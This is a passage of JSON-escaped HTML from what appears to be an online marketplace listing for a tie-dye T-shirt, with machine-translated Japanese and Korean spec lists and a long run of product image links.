style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd28579b5d65641f992d2e699dda551c7F.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H62db99e4aa9b4921914c12d84080677dT.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5a41d13ffde94a27a15af50c44acf893r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2fda7e2a515742e5a0a037307049a74ac.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9c62cb6d63504e3b9177256a51312da4K.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H19795522a42f4283a5c08aaab9e92edfj.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H90209f490b094b97a04c3e9045ae9a136.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H15d37817861a488aac35b679450ba333E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H051ee953a891427daf0135948010a581h.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5dee5600d5cb4167b00cd3035837f482y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H01ef1534893047498552f8fe1fce7820l.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc66ccf6625724fa887ab2b631f0598d7B.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5f841f1b41724c83abd10e2835c55af2j.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H0219fad13d8b45cfb02c84d847aa163fN.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd51f2fae0748470fae3780beba3d4380Y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H452f1398380a415999911355dd208826k.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/He23b2ec6854247838d37ae39cb066e70M.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H216c38819dec45dbac8f20717e8fa7e3E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H743fab3ec1334078ab07a7333c801e199.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9bfa047994d04640b7fbcbc1fff448f52.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H980717fcb3954cf09d8ab801bd4485c7r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","ja":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30e2\u30c7\u30eb:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30a4\u30f3\u30d5\u30a9\u30e1\u30fc\u30b7\u30e7\u30f3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u8863\u670d\u306e\u30b5\u30a4\u30ba:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u3088\u304f\u3042\u308b\u8cea\u554f\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u88c5\u98fe:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30c6\u30a3\u30fb\u30c7\u30a3\u30fc\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u4f38\u7e2e\u6027:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u5a92\u4f53\u306e\u652f\u67f1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u8896\u30e2\u30c7\u30eb:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u3088\u304f\u3042\u308b\u8cea\u554f\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u7269\u8cea\u7684\u306a\u5206\u985e:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30d6\u30ed\u30fc\u30c9\u30af\u30ed\u30b9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u6750\u6599:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u7dbf\u3001\u30bf\u30b1\u7e4a\u7dad\u3001\u30ec\u30fc\u30e8\u30f3\u3001\u30a2\u30bb\u30c6\u30fc\u30c8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30b5\u30f3\u30d7\u30eb \u30bd\u30fc\u30c8:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30c6\u30a3\u30fb\u30c7\u30a3\u30fc\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u8896\u306e\u30b5\u30a4\u30ba(cm):\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30cf\u30fc\u30d5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30b5\u30f3\u30d7\u30eb \u30c6\u30fc\u30de:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30b3\u30df\u30c3\u30af\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30c8\u30c3\u30d7\u30b9\u30bd\u30fc\u30c8:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30c6\u30a3\u30fc\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u5b63\u7bc0:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u5b63\u7bc0\u9650\u5b9a\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u5546\u54c1\u306e\u5206\u985e:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30c8\u30c3\u30d7\u30da\u30fc\u30b8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u9996\u8f2a:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EO\u30cd\u30c3\u30af\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30de\u30c3\u30c1\u306e\u5206\u985e:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30b9\u30c8\u30ec\u30fc\u30c8\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd28579b5d65641f992d2e699dda551c7F.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H62db99e4aa9b4921914c12d84080677dT.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5a41d13ffde94a27a15af50c44acf893r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2fda7e2a515742e5a0a037307049a74ac.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9c62cb6d63504e3b9177256a51312da4K.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H19795522a42f4283a5c08aaab9e92edfj.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H90209f490b094b97a04c3e9045ae9a136.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H15d37817861a488aac35b679450ba333E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H051ee953a891427daf0135948010a581h.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5dee5600d5cb4167b00cd3035837f482y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H01ef1534893047498552f8fe1fce7820l.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc66ccf6625724fa887ab2b631f0598d7B.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5f841f1b41724c83abd10e2835c55af2j.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H0219fad13d8b45cfb02c84d847aa163fN.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd51f2fae0748470fae3780beba3d4380Y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H452f1398380a415999911355dd208826k.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/He23b2ec6854247838d37ae39cb066e70M.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H216c38819dec45dbac8f20717e8fa7e3E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H743fab3ec1334078ab07a7333c801e199.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9bfa047994d04640b7fbcbc1fff448f52.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H980717fcb3954cf09d8ab801bd4485c7r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","ko":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ubaa8\ud615:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc81c\ud488\uc815\ubcf4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc637 \ud06c\uae30:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E- \ud55c\uad6d\uc5b4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc7a5\uc2dd:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie \uc5fc\ub8cc\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ud0c4\ub825\uc131:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc911\uac04 Strecth\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc18c\ub9e4 \ubaa8\ud615:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E- \ud55c\uad6d\uc5b4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ubb3c\uc790 \uc885\ub958:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ucc44\uc6a9\uc815\ubcf4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ubb3c\uc790:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uba74, \ub300\ub098\ubb34 \uc12c\uc720, \ub808\uc774\uc628, \uc544\uc138\ud0c0\ud2b8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc0d8\ud50c \uc815\ub82c:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie \uc5fc\ub8cc\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc18c\ub9e4 \ud06c\uae30 (cm):\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ubc18\uc138\uae30\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc81c\ud488 \uc124\uba85 \ubaa8\ub378 \ubc88\ud638:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ud31f\uce90\uc2a4\ud2b8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ud0d1\uc2a4 \uc885\ub958:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc0ac\uc774\ud2b8\ub9f5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc2dc\uc98c:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ubaa8\ub4e0 \uc2dc\uc98c\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc0c1\ud488 \uc885\ub958:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc81c\ud488\uc815\ubcf4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uce7c\ub77c:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc0ac\uc774\ud2b8\ub9f5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uacbd\uae30 \uc885\ub958:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ub6b1 \ubca0\uc5b4\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd28579b5d65641f992d2e699dda551c7F.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H62db99e4aa9b4921914c12d84080677dT.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5a41d13ffde94a27a15af50c44acf893r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2fda7e2a515742e5a0a037307049a74ac.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9c62cb6d63504e3b9177256a51312da4K.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H19795522a42f4283a5c08aaab9e92edfj.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H90209f490b094b97a04c3e9045ae9a136.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H15d37817861a488aac35b679450ba333E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H051ee953a891427daf0135948010a581h.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5dee5600d5cb4167b00cd3035837f482y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H01ef1534893047498552f8fe1fce7820l.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc66ccf6625724fa887ab2b631f0598d7B.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5f841f1b41724c83abd10e2835c55af2j.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H0219fad13d8b45cfb02c84d847aa163fN.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg 